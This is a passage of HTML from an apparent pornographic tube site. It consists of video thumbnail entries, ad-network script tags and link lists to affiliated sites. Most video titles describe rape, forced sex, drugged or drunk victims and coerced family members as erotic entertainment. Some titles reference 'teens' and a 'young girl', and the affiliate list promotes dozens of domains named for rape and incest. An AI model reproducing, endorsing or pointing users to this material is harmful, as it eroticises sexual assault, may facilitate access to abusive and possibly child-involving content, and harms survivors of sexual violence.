                                <p>amateur rape porn is still a crime even if it does not involve professionals.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 75</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 27.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1116097489063011254/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f7d2cc0c24e63b6" src="/thumbs/254/1116097489063011254_0.jpg" alt="the mom was featured in a homemade porn film where she was forced to perform some rough sex for viewers to enjoy." width="320" height="240">
                                    </div>
                                </div>
                                <p>the mom was featured in a homemade porn film where she was forced to perform some rough sex for viewers to enjoy.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17396476471680113205/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f16cb32e35ef1a35" src="/thumbs/205/17396476471680113205_0.jpg" alt="milfs getting violently fucked in a real homemade rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>milfs getting violently fucked in a real homemade rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 6:26</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12778158545138203605/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="b155237ec695bbd5" src="/thumbs/605/12778158545138203605_0.jpg" alt="anal and vaginal rape sex become commonplace in these types of scenes." width="320" height="240">
                                    </div>
                                </div>
                                <p>anal and vaginal rape sex become commonplace in these types of scenes.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6855269433058313084/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5f22cf3a8508c37c" src="/thumbs/84/6855269433058313084_0.jpg" alt="he fucked her wife while she was taken away by the brutal force and watched her mom in a desperate situation." width="320" height="240">
                                    </div>
                                </div>
                                <p>he fucked her wife while she was taken away by the brutal force and watched her mom in a desperate situation.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 384</li>
                                <li><i class="la la-clock-o"></i> 11:08</li>
                                <li><i class="la la-calendar"></i> 21.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6376629912307413423/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="587e571ed336b1af" src="/thumbs/423/6376629912307413423_0.jpg" alt="the amateur porn movie showed a brutal gangbang with willing and unwilling participants." width="320" height="240">
                                    </div>
                                </div>
                                <p>the amateur porn movie showed a brutal gangbang with willing and unwilling participants.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 6:50</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1254381385641654053/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1168753968087725" src="/thumbs/53/1254381385641654053_0.jpg" alt="blowjob to the dick in a brutal rape porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>blowjob to the dick in a brutal rape porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                                <li><i class="la la-calendar"></i> 1.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2542089923061140749/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="234751510328cd0d" src="/thumbs/749/2542089923061140749_0.jpg" alt="drunk milf gets brutally raped and a violent sex forced in a homemade rape porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk milf gets brutally raped and a violent sex forced in a homemade rape porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 13.12.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/737752226659862055/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="a3d05bdca508627" src="/thumbs/55/737752226659862055_0.jpg" alt="she was unwilling to be part of the rape porn movie, but had no choice in the matter." width="320" height="240">
                                    </div>
                                </div>
                                <p>she was unwilling to be part of the rape porn movie, but had no choice in the matter.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2501490787274739874/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="22b7149e186c50a2" src="/thumbs/874/2501490787274739874_0.jpg" alt="beautiful mom in a brutal fuck movie giving an unforgettable blowjob to her man." width="320" height="240">
                                    </div>
                                </div>
                                <p>beautiful mom in a brutal fuck movie giving an unforgettable blowjob to her man.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 3.12.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2284108946558462600/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1fb2c8fc33e8aa88" src="/thumbs/600/2284108946558462600_0.jpg" alt="brutal fuck with a hot girl in a forced porn movie and anal desires." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal fuck with a hot girl in a forced porn movie and anal desires.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 4:08</li>
                                <li><i class="la la-calendar"></i> 13.09.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/666899736804093825/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="9414dc6f9026f81" src="/thumbs/825/666899736804093825_0.jpg" alt="rape sex between wive and amateur in a brutal fuck brutal porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape sex between wive and amateur in a brutal fuck brutal porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 59</li>
                                <li><i class="la la-clock-o"></i> 4:15</li>
                                <li><i class="la la-calendar"></i> 13.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2154687426683186806/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1de6fccc6d73ae76" src="/thumbs/806/2154687426683186806_0.jpg" alt="a forced family porn movie with a hot girl, anal rape and rough sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>a forced family porn movie with a hot girl, anal rape and rough sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 4:58</li>
                                <li><i class="la la-calendar"></i> 19.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1590621242262491601/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="16130597a53f11d1" src="/thumbs/601/1590621242262491601_0.jpg" alt="mom and wive in rough sex and xxx rape movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>mom and wive in rough sex and xxx rape movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                                <li><i class="la la-calendar"></i> 8.11.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/657246299709020521/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="91f020700189969" src="/thumbs/521/657246299709020521_0.jpg" alt="a milf screaming and crying while being brutally fucked in a forced xxx rape movie with a gang of men doing forced anal on her." width="320" height="240">
                                    </div>
                                </div>
                                <p>a milf screaming and crying while being brutally fucked in a forced xxx rape movie with a gang of men doing forced anal on her.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1493783195764011640/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="14bafbe6f2f63278" src="/thumbs/640/1493783195764011640_0.jpg" alt="brutal porn and anal rape, hot milf and mom in a forced sex movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal porn and anal rape, hot milf and mom in a forced sex movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                                <li><i class="la la-calendar"></i> 17.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/770220849274883809/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ab05fc817a10ee1" src="/thumbs/809/770220849274883809_0.jpg" alt="mature wive is forced to have anal sex in a forced rape sex movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>mature wive is forced to have anal sex in a forced rape sex movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                                <li><i class="la la-calendar"></i> 18.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/703180230990731076/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="9c232b1c9479744" src="/thumbs/76/703180230990731076_0.jpg" alt="xxx movie featuring drunk teens getting forced into real rape sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>xxx movie featuring drunk teens getting forced into real rape sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/361303835904671239/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5039becab157e07" src="/thumbs/239/361303835904671239_0.jpg" alt="forceful anal fuck in wicked rape porn video with young girl being oral raped by big dick." width="320" height="240">
                                    </div>
                                </div>
                                <p>forceful anal fuck in wicked rape porn video with young girl being oral raped by big dick.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                                <li><i class="la la-calendar"></i> 21.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/193714880811890018/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2b036a8627ff562" src="/thumbs/18/193714880811890018_0.jpg" alt="hot chicks tormented and violently raped in a brutal sex scene." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot chicks tormented and violently raped in a brutal sex scene.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 9:41</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5748056128788563102/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4fc532983973049e" src="/thumbs/102/5748056128788563102_0.jpg" alt="amateur milf brutally fucked in a forced family porn video featuring violent sex and brutal acts." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur milf brutally fucked in a forced family porn video featuring violent sex and brutal acts.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 9:47</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/42010545499405924/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="95405e594ffe64" src="/thumbs/924/42010545499405924_0.jpg" alt="drunken girls forced into a rape porn movie and violently abused in a brutal fuck." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunken girls forced into a rape porn movie and violently abused in a brutal fuck.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8480707908545695838/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="75b186e8fcb6505e" src="/thumbs/838/8480707908545695838_0.jpg" alt="the oral sex scene in the amateur rape video made her feel degraded." width="320" height="240">
                                    </div>
                                </div>
                                <p>the oral sex scene in the amateur rape video made her feel degraded.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 1:55</li>
                                <li><i class="la la-calendar"></i> 25.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7243286357383614782/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="64855290c248913e" src="/thumbs/782/7243286357383614782_0.jpg" alt="drunk amateur girl being forced into a brutal porn movie to her shock." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk amateur girl being forced into a brutal porn movie to her shock.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 23.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3365976674162233057/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2eb659f391b0cee1" src="/thumbs/57/3365976674162233057_0.jpg" alt="the sucking of the cock in the amateur rape video left her feeling violated and degraded." width="320" height="240">
                                    </div>
                                </div>
                                <p>the sucking of the cock in the amateur rape video left her feeling violated and degraded.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 3:29</li>
                                <li><i class="la la-calendar"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1201827866927164717/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="10adc013d15bed2d" src="/thumbs/717/1201827866927164717_0.jpg" alt="girl's innocence is exploited in these twisted porn movies with hot scenes of forced anal sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>girl's innocence is exploited in these twisted porn movies with hot scenes of forced anal sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 194</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                                <li><i class="la la-calendar"></i> 9.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6416889227527101863/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="590d5ec119c89da7" src="/thumbs/863/6416889227527101863_0.jpg" alt="the amateur porn movie was full of forced and brutal sex scenes." width="320" height="240">
                                    </div>
                                </div>
                                <p>the amateur porn movie was full of forced and brutal sex scenes.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 260</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 19.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4668022750229607719/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="40c825f586e0b527" src="/thumbs/719/4668022750229607719_0.jpg" alt="the hot mom was begging for mercy when she was thrown into a xxx rape movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>the hot mom was begging for mercy when she was thrown into a xxx rape movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 260</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                                <li><i class="la la-calendar"></i> 24.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2016280801048177868/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1bfb44b4b1eaaccc" src="/thumbs/868/2016280801048177868_0.jpg" alt="sucking dick is seen in most of amateur drunk rape porn without consent." width="320" height="240">
                                    </div>
                                </div>
                                <p>sucking dick is seen in most of amateur drunk rape porn without consent.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 325</li>
                                <li><i class="la la-clock-o"></i> 13:54</li>
                                <li><i class="la la-calendar"></i> 28.03.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><span><a href="/en/category/116588626/Gays/popular/2/" target="_self"><i class="la la-angle-left"></i></a></span></li><li><a href="/en/category/116588626/Gays/popular/1/" target="_self">1</a></li><li><a href="/en/category/116588626/Gays/popular/2/" target="_self">2</a></li><li><a href="/">3</a></li><li><a href="/en/category/116588626/Gays/popular/4/" target="_self">4</a></li><li><a href="/en/category/116588626/Gays/popular/4/" target="_self"><i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Popular Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-right"></i> bestpornsites.cc</a></div></li>                        
                    </ul>
                    
                </div>                  
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/en/category/213975141/Gay/popular/1/" target="_self">
                                    <span>Gay</span>
                                    <span class="cat-total"><i class="la la-video"></i> 58 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                                    <span>Gays</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1883 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                                    <span>Hunks</span>
                                    <span class="cat-total"><i class="la la-video"></i> 95 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                                    <span>Twinks</span>
                                    <span class="cat-total"><i class="la la-video"></i> 105 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-right"></i> gaypornrape.pro</a></div></li><li><div><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-right"></i> gayforcedsex.com</a></div></li><li><div><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-chevron-right"></i> gayrapevideos</a></div></li><li><div><a href="https://forcedgayporn.pro/" data-ct="3002040850"><i class="la la-chevron-right"></i> forcedgayporn.pro</a></div></li><li><div><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-right"></i> GayIncest.org</a></div></li><li><div><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-right"></i> gayrapevideos.net</a></div></li><li><div><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-chevron-right"></i> realgayincest.net</a></div></li><li><div><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="la la-chevron-right"></i> gayrapefantasy.com</a></div></li><li><div><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="la la-chevron-right"></i> gaypornforced.com</a></div></li><li><div><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-chevron-right"></i> gayrapexxx.com</a></div></li><li><div><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-right"></i> gaygangrape</a></div></li><li><div><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-right"></i> forcedgayporn.net</a></div></li><li><div><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-right"></i> forcedgaysex.pro</a></div></li><li><div><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-right"></i> forcedgaysextube</a></div></li><li><div><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-right"></i> gayfamilyporn.net</a></div></li><li><div><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-right"></i> roughblackgayporn</a></div></li><li><div><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-right"></i> gaypornrapetube</a></div></li><li><div><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-right"></i> GayIncestTube</a></div></li><li><div><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-right"></i> gayrape.pro</a></div></li><li><div><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-right"></i> gayrapeporn.cc</a></div></li><li><div><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-right"></i> gayforcedtube</a></div></li><li><div><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-right"></i> gayrapporn.com</a></div></li><li><div><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-right"></i> gayfathersonporn.pro</a></div></li><li><div><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-right"></i> twinkrape.pro</a></div></li><li><div><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-right"></i> forcedgayanal</a></div></li><li><div><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-right"></i> GayAnalRape</a></div></li><li><div><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-right"></i> RapeGayPorn</a></div></li><li><div><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-right"></i> gayanalrape</a></div></li><li><div><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-right"></i> GayGangRape</a></div></li><li><div><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-chevron-right"></i> gayroughfuck.com</a></div></li><li><div><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="la la-chevron-right"></i> brutalporngay</a></div></li><li><div><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="la la-chevron-right"></i> gayprisonrape.com</a></div></li><li><div><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="la la-chevron-right"></i> gaybrutalityporn</a></div></li><li><div><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="la la-chevron-right"></i> gayforcedporn.pro</a></div></li><li><div><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="la la-chevron-right"></i> roughgaysex.cc</a></div></li><li><div><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-chevron-right"></i> gayrapeporntube</a></div></li><li><div><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="la la-chevron-right"></i> gaypornrape.net</a></div></li><li><div><a href="https://cuckoldwifetube.net/" data-ct="2094395431"><i class="la la-chevron-right"></i> cuckoldwifetube</a></div></li><li><div><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="la la-chevron-right"></i> gayforcedporn</a></div></li><li><div><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="la la-chevron-right"></i> gayraperporn.com</a></div></li><li><div><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="la la-chevron-right"></i> rapegayporn.net</a></div></li><li><div><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="la la-chevron-right"></i> gaypornrough.net</a></div></li><li><div><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="la la-chevron-right"></i> gaypornforced.org</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="la la-chevron-right"></i> freegayrapeporn</a></div></li><li><div><a href="https://cuckoldingtube.com/" data-ct="2521869445"><i class="la la-chevron-right"></i> cuckoldingtube.com</a></div></li><li><div><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="la la-chevron-right"></i> gayrapevideo</a></div></li><li><div><a href="https://gayincestporn.net/" data-ct="2575260144"><i class="la la-chevron-right"></i> gayincestporn</a></div></li><li><div><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="la la-chevron-right"></i> roughgayporn</a></div></li><li><div><a href="https://gayrapevideo.com/" data-ct="2632534131"><i class="la la-chevron-right"></i> GayRapeVideo</a></div></li><li><div><a href="https://gayforced.pro/" data-ct="2717365446"><i 